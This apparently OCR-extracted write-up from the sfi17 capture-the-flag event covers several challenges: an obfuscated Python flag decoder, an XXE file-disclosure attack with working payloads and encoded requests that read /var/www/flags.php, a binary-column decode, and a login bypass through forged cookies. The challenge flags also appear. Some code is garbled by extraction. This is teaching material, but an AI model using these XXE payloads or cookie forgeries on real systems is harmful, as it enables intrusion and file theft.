```'shift\_array(1, joke)', "console\_log('Calculating')", 'shift\_array(1, joke)', 'joke = xor\_arrays(keys[0 % len (keys)], joke)', "console\_log('Calculating')", 'shift\_array(1, joke)', 'shift\_array(79, commands)', "console\_log ('Calculating')", "console\_log('Calculating')", 'shift\_array(11, joke)', 'shift\_array(79, commands)', 'shift\_array(1, joke)', "console\_log('Calculating')", 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(11, joke)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(11, joke)', 'end = end + 1', "console\_log ('Calculating')", "console\_log('Calculating')", 'end = end + 1', 'shift\_array(11, joke)', 'shift\_array(1, joke)', 'shift\_array(1, joke)', 'shift\_array(1, joke)', "console\_log('Calculating')", 'shift\_array(1, keys)', "console\_log('Calculating')", 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(11, joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'end = end + 1', 'shift\_array(11, joke)', 'end = end + 1', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(79, commands)', 'shift\_array(1, joke)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log('Calculating')", 'shift\_array(1, joke)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(1, keys)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(1, joke)', 'end = end + 1', 'shift\_array(11, joke)', 'shift\_array(11, joke)', "console\_log('Calculating')", 'end = end + 1', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(79, commands)', 'shift\_array(1, joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log('Calculating')", 'shift\_array(79, commands)', 'end = end + 1', "console\_log('Calculating')", 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log('Calculating')", "console\_log('Calculating')", 'shift\_array(79, commands)', 'end = end + 1', 'shift\_array(1, keys)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(1, keys)', 'end = end + 1', 'shift\_array (11, joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(11, joke)', "console\_log ('Calculating')", "console\_log('Calculating')", 'shift\_array(79, commands)', 'shift\_array(1, joke)', 'shift\_array(1, joke)', "console\_log('Calculating')", 'shift\_array(79, commands)', 'shift\_array(11, joke)', 'shift\_array(79, commands)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(11, joke)', 'shift\_array(79, commands)', 'shift\_array(11, joke)', 'shift\_array(1, joke)', "console\_log('Calculating')", 'shift\_array(1, joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log('Calculating')", 'shift\_array(1, joke)', 'shift\_array(79, commands)', "console\_log('Calculating')", "console\_log ('Calculating')", 'shift\_array(11, joke)', 'shift\_array(79, commands)', 'shift\_array(1, joke)', "console\_log ('Calculating')", 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(11, joke)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(11, joke)', 'end = end + 1', "console\_log('Calculating')", "console\_log('Calculating')", 'end = end + 1', 'shift\_array(11, joke)', 'shift\_array(1, joke)', 'shift\_array(1, joke)', 'shift\_array(1, joke)', "console\_log('Calculating')", 'shift\_array(1, keys)', "console\_log('Calculating')", 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(11, joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array (79, commands)', 'shift\_array(1, keys)', 'end = end + 1', 'shift\_array(11, joke)', 'end = end + 1', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(79, commands)', 'shift\_array(1, joke)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log('Calculating')", 'shift\_array(1, joke)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(1, keys)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(1, joke)', 'end = end + 1', 'shift\_array(11, joke)', 'shift\_array(11, joke)', "console\_log('Calculating')", 'end = end + 1', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(79, commands)', 'shift\_array(1, joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log('Calculating')", 'shift\_array(79, commands)', 'end = end + 1', "console\_log('Calculating')", 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log ('Calculating')", "console\_log('Calculating')", 'shift\_array(79, commands)', 'end = end + 1', 'shift\_array(1, keys)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift  $array(1, keys)'$ , 'end = end + 1']

```
# reversed versions of commands
def shift_array(n: int, array: list):
   n = -n % len(array)
    temp = array[n:] + array[:n]
    for i, v in enumerate(temp):
        array[i] = v
def console_log(x: str):
   print(x)def xor_arrays(first: list, second: list):
    if len(first) < len(second):
        return xor_arrays(second, first)
```
 $second += [chr(0)] * (len(first) - len(second))$ return  $[chr(ord(f) \land ord(s))$  for f, s in zip(first, second)]$if __name__ == '__main__':$ 

#### # state of keys after function call

 keys = [['S', 'T', 'b', 'i', 'D', 'b', 'v', 'p', 's', 'K', 'H', 'B', 'E', 'z', 't', 'h', '5', '8', 'E', 'm', 'z', 'c', 'K', 'g', '3', 'y', 'd', '3', 'Q', 'B', 'R', 'Z', 'B', 'S', 'd', 'I', '8', 'I', 'E', 'q', 'B'], ['q', '9', 'D', 'V', 'G', 'u', 'p', 's', 'P', 'q', '6', '0', 'm', 'M', 'X', 'Q', 'V', 'T', 'r', 'E', '3', 'G', 'm', 'G', 'D', '9', 'D', '4', 'T', 'y', '5', 'c', 'r', 'Y', 'd', 'v', '5', 'w', 'u', 'X', '4'], ['E', 'Y', 'X', 'p', 'Q', 'I', 'n', 'L', 'a', 'y', '8', 'W', 'v', 'J', '5', 'p', 'w', 'b', 'A', '2', 'P', 'z', 'C', 'w', 'X', 'J', 'K', 'h', 'S', 'N', '8', 'v', 'D', 'p', 'd', '5', '4', 'V', 'W', 'O', 'e'], ['6', 'N', 'j', 'o', 'o', 'Y', 'R', 'U', 'm', '3', 'I', 'O', 'r', 'h', 'w', 'U', 'e', 'Z', '8', 'q', 't', 'k', 'c', 's', 'Q', 'V', 'R', 'k', '0', '5', 'Z', '7', 'v', 'd', 'U', 'T', '8', 'w', 'C', '1', 'I'], ['w', 'L', 'w', '5', '7', 'E', 'y', 'w', '5', '7', 'd', 'Y', 'B', '0', 'R', 'U', 'B', 'V', '6', 'P', 'a', 'z', 'J', 'U', 'Y', 'k', 'p', 'i', 'H', 'h', '2', 'j', 'S', 'F', 'q', 'M', '9', '9', 'w', 'o', 'W']]

```
joke = [chr(v) for v in answer] end = 199
 for cmd in reversed(execution_order):
    exec(cmd)
 print(''.join(joke))
```
At the end, the printed "joke" is going to be a valid flag.## **Language generator**

On this page, we have three input fields and a drop-down list. The provided input is reflected on the final page after clicking the 'Generate language' button. Let's check how the values are processed and at which level do we have control over the output.



In the source of the page, we can find a script generating an XML document without any verification.

We should check if the app is vulnerable to XXE (XML External Entity). Check here the details about the vulnerability: [https://owasp.org/www-community](https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing) [/vulnerabilities/XML\\_External\\_Entity\\_\(XXE\)\\_Processing](https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing)

For this presentation, we will use the Burp Suite - software for application testing.

Burp configuration for external browsers:<https://portswigger.net/burp/documentation/desktop/external-browser-config>

### After catching the request, we decode the input (URL decode + Base64 decode)

| <b>Input</b>                                                                                                                                                                                                                       | length: 218<br>lines:<br>$\blacksquare$ |                     |   |  |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------|---------------------|---|--|--|
| PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ%2BPGxhbmd1YWdlTmFtZT50ZXN0PC9sYW5ndWFn<br>ZU5hbWU%2BPHBhcmFkaWdtPlByb2NlZHVyYWw8L3BhcmFkaWdtPjx5ZWFyPjE5OTk8L3llYXI%2BPGF1dGhvcj50ZXN0PC9hdX<br>Rob3I%2BPC9pbnB1dD4%3D |                                         |                     |   |  |  |
| <b>Output</b>                                                                                                                                                                                                                      | time:<br>length: 155<br>lines:          | 3ms<br>$\mathbf{1}$ | 8 |  |  |
| xml version='1.0' encoding='UTF-8'? <input/> <languagename>test</languagename><br><paradigm>Procedural</paradigm> <year>1999</year> <author>test</author>                                                                          |                                         |                     |   |  |  |

(for handy input encoding/decoding, check out CyberChef: <https://gchq.github.io/CyberChef/>)

As expected based on the script, the input is not altered or encrypted in any way. We can then proceed to input modification:```
<?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE replace [<!ENTITY example "XXE"> ]>
<input>
<languageName>test</languageName>
<paradigm>Procedural</paradigm>
<year>1999</year>
<author>&example;</author>
</input>
```
We create an entity and use it inside a tag. After encoding the document, we input it into the request using Burp Intercept capabilities. If the app is vulnerable to XXE the entity should replace the &example; in the author tag with the "XXE" value. And it indeed does:

| > You now know the pseudonym of the h<br>possessed you know of the system vu<br>need to patch this up, but no progr |
|---------------------------------------------------------------------------------------------------------------------|
| Language name: test                                                                                                 |
| Language paradigm: Procedural                                                                                       |
| <b>Creation year: 1999</b>                                                                                          |
| <b>Author: XXE</b>                                                                                                  |
|                                                                                                                     |

We showcased the vulnerability. Now let's proceed to the actual exploitation. We will try to gain file disclosure. So the payload will look like that:

```
<?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "file:///# here goes the file location #"> ]>
<input>
<languageName>test</languageName>
<paradigm>Procedural</paradigm>
<year>1999</year>
<author>&xxe;</author>
</input>
```
We have our payload. Now the tricky part is to find the actual file. It turns out that the application does now have enough permissions to reach out to /etc catalog or root home directory (the application returns Server error 500). After trying the /var/www/index.php we get some results:

```
******
<div class="language-preview">
 \langle p \rangle<strong>
     Language name:
   </strong>
    include 'config.php';
   include 4#x27; vars.php4#x27;include 'routes.php';
   include #x27;flags.php#x27;include 'puzzles.php';
   include 'views.php';
 \langle/p>
 <sub>D</sub></sub>
   <strong>
     Language paradigm:
   </strong>
    Procedural
```
The payload was successful!

We see there is a file 'flags.php' included in this directory. So the final payload looks like this:<?xml version='1.0' encoding='UTF-8'?> <!DOCTYPE replace [<!ENTITY xxe SYSTEM "file:///var/www/flags.php"> ]> <input> <languageName>test</languageName> <paradigm>Procedural</paradigm> <year>1999</year> <author>&xxe;</author> </input>

Final base64 + url encoded payload:

PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48IURPQ1RZUEUgcmVwbGFjZSBbPCFFTlRJVFkgeHhlIFNZU1RFTSAiZmlsZTovLy92 YXIvd3d3L2ZsYWdzLnBocCI%2BIF0%2BPGlucHV0PjxsYW5ndWFnZU5hbWU% 2BdGVzdDwvbGFuZ3VhZ2VOYW1lPjxwYXJhZGlnbT5Qcm9jZWR1cmFsPC9wYXJhZGlnbT48eWVhcj4xOTk5PC95ZWFyPjxhdXRob3I%

2BJnh4ZTs8L2F1dGhvcj48L2lucHV0Pg%3D%3D

|    | <b>Request</b>                                                                                                                                                                                                                                                                                                                                                                                            |  |
|----|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|    | Raw Hex $\overline{5}$ \n $\overline{5}$<br>Pretty                                                                                                                                                                                                                                                                                                                                                        |  |
|    | 1 GET / language generator/preview?input=<br>PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48IURPQ1RZUE<br>UgcmVwbGFjZSBbPCFFT1RJVFkgeHhlIFNZU1RFTSAiZmlsZTovLy92YXIvd3d3<br>L2ZsYWdzLnBocCI\$2BIF0\$2BPGlucHV0PjxsYW5ndWFnZU5hbWU\$2BdGVzdDwv<br>bGFuZ3VhZ2V0YW11PjxwYXJhZGlnbT5Qcm9jZWR1cmFsPC9wYXJhZGlnbT48eW<br>Vhcj4x0Tk5PC95ZWFyPjxhdXRob3I%2BJnh4ZTs8L2F1dGhvcj48L2lucHV0Pg<br>\$3D\$3D HTTP/2 |  |
|    | 2 Host: ctf.sfi.pl                                                                                                                                                                                                                                                                                                                                                                                        |  |
|    | 3 Cookie: csrftoken=                                                                                                                                                                                                                                                                                                                                                                                      |  |
|    | 1Sr1EP2XifkPR2kKqrUPFpmhIjgJjym9jZfXQ8NsPSf7B78hJnVhLZ0vu3A0JD<br>xa; sessionid=crhwfmcd0fopdslex3c2d10779uu5sed<br>4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv: 98.0)<br>Gecko/20100101 Firefox/98.0                                                                                                                                                                                      |  |
|    | 5 Accept:                                                                                                                                                                                                                                                                                                                                                                                                 |  |
|    | text/html, application/xhtml+xml, application/xml; q=0.9, image/av<br>if, $image/webp,*/*; q=0.8$                                                                                                                                                                                                                                                                                                         |  |
|    | $6$ Accept-Language: pl, en-US; q=0.7, en; q=0.3                                                                                                                                                                                                                                                                                                                                                          |  |
|    | 7 Accept-Encoding: gzip, deflate                                                                                                                                                                                                                                                                                                                                                                          |  |
|    | 8 Referer: https://ctf.sfi.pl/language generator/                                                                                                                                                                                                                                                                                                                                                         |  |
|    | 9 Upgrade-Insecure-Requests: 1                                                                                                                                                                                                                                                                                                                                                                            |  |
|    | 0 Sec-Fetch-Dest: document                                                                                                                                                                                                                                                                                                                                                                                |  |
|    | 1 Sec-Fetch-Mode: navigate                                                                                                                                                                                                                                                                                                                                                                                |  |
|    | 2 Sec-Fetch-Site: same-origin                                                                                                                                                                                                                                                                                                                                                                             |  |
|    | 3 Sec-Fetch-User: ?1                                                                                                                                                                                                                                                                                                                                                                                      |  |
|    | 4 Te: trailers                                                                                                                                                                                                                                                                                                                                                                                            |  |
| .5 |                                                                                                                                                                                                                                                                                                                                                                                                           |  |
|    |                                                                                                                                                                                                                                                                                                                                                                                                           |  |

In the response window, we get the result with our flag:



The flag:

**sfi17\_ctf{code\_now\_we\_can}**### **Letter**

We need to read the flag from the binary code. The characters of the flag are columns of a given binary string. We need to read every column, from up to down, and convert the resulting binary string (8 digits) to ASCII, in this way we will get a flag.

Example python code that decodes flag.

### **solution**

```
encoded_flag = [
    '000000000000000000',
    '111001111110011111',
     '111110111111111111',
    '100111010101100001',
     '001001000100001101',
    '010011011010010101',
    '110011101110001110',
     '101111100110000101',
]
# decode flag
bit_matrix = [[] for _ in range(len(encoded_flag[0]))]for line in encoded_flag:
    for i, c in enumerate(line):
        bit_matrix[i].append(c)
decoded = []
for l in bit_matrix:
    decoded.append(chr(int("".join(l), 2)))
print("".join(decoded))
```# **Login Form - ctf17**

We are faced here with a login page. We have to input a valid robot score and a password.

| Robot hame |  |        |  |
|------------|--|--------|--|
| Password   |  |        |  |
|            |  |        |  |
|            |  |        |  |
| Cantul a   |  |        |  |
|            |  | Log in |  |

After analyzing the JavaScript source code on the page, we find some important functions:

- cookieLogin based on the values set to robo-key and index cookies, it's authorizing user's access to the site or denying access
- \_getHashedPassword gets the password hash of the account based on the index cookie
- keyFactory generates a robo-key cookie based on the index, password hash, and salt values

In addition, if after the Captcha verification passed correctly the variable isRobot is set to false and is then evaluated in the keyFactory call (the hashObject is )

```
 if (!isRobot) {
```
hashObject.update("HUMAN");

}

This is the robot site, and we want to log in as a robot, so we need to change that and try to log in as 'ROBOT' instead of 'HUMAN':

if (isRobot) {

hashObject.update("ROBOT");

}

Let's try to experiment with this.

First, we set the index cookie to 1 using Chrome Dev Tools:

| Filtr     |                    |
|-----------|--------------------|
| Nazwa     | Wartość            |
| index     |                    |
| csrftoken | hxLZIIwpMhgGKX2GvN |

and call the \_getHashedPassword() in the console:

Now we need to set the robo-key cookie. For that let's call the keyFactory() function to get the correct value of the cookie:

|               | > keyFactory(1, "d0d90863e55441870ab9a952619c86ef4f693002bfdd464a7ed410169b17f705", true) |
|---------------|-------------------------------------------------------------------------------------------|
|               | √13128dd990115cf03a6464e73d188a6b028b69afd504aeda6d31b29772efe3910 √                      |
| $\rightarrow$ |                                                                                           |

This is the value we need to set the cookie robo-key.

Let's set it and call the cookieLogin() function. After that, we see that we're logged in:



Great! We still don't have the flag though, so we need to try other robots.

After some trial, we find out that the correct index was the number 16:

The flag is: **sfi17\_ctf{401\_UN4U7h0r1Z3D}**# **Magic Constant**

You got defective assembler code and information that this code is going to divide the argument by 52.

```
code
```

```
divide:
    push ebp
    mov ebp, esp
    mov ecx, [ebp + 8]
    mov eax, ecx
    mov edx, 0x########
